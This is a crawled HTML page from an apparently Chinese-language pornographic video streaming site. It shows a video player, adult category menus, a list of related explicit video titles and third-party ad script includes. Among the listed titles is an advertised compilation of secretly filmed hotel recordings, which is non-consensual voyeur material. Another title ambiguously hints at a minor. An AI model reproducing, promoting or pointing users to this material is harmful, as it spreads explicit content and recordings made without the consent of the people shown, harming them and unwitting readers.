

--- FILE ---
content_type: text/html
request_url: https://ll698.com/play/index23321-0-0.html
body_size: 3883
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=23321;var seaplaylink="/play/index23321-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            重榜妲己宝贝大学生校花下海-3
        </title>
        <meta name="keywords" content="重榜妲己宝贝大学生校花下海-3" />
        <meta name="description" content="重榜妲己宝贝大学生校花下海-3" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;重榜妲己宝贝大学生校花下海-3
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251201/HbThLZ6v/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251201/HbThLZ6v/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251201/HbThLZ6v/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34b2701027274cd98d899facda6ab71a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>